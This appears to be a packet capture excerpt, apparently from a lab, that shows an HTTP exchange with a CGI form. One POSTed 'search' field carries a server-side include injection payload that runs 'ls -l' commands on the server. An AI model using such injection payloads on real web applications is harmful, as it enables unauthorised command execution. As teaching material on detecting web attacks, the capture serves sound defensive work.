 6 4.748052928 192.168.10.20 192.168.10.10 HTTP 444 GET /form.html HTTP/1.1
8 4.748536089 192.168.10.10 192.168.10.20 HTTP 576 HTTP/1.1 200 OK (text/html)
10 9.218560666 192.168.10.20 192.168.10.10 HTTP 580 POST /cgi-bin/app.py HTTP/1.1
18 9.693837991 192.168.10.10 192.168.10.20 HTTP 77 HTTP/1.1 200 OK (text/html)
Frame 10: 580 bytes on wire (4640 bits), 580 bytes captured (4640 bits) on interface 0
Ethernet II, Src: RealtekU_b6:a7:bc (52:54:00:b6:a7:bc), Dst: RealtekU_ea:aa:0c (52:54:00:ea:aa:0c)
Internet Protocol Version 4, Src: 192.168.10.20, Dst: 192.168.10.10
Transmission Control Protocol, Src Port: 52814, Dst Port: 8080, Seq: 379, Ack: 511, Len: 514
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "search" = "<!--#exec cmd="ls -l & ls -l .."-->"
Key: search
Value: <!--#exec cmd="ls -l & ls -l .."-->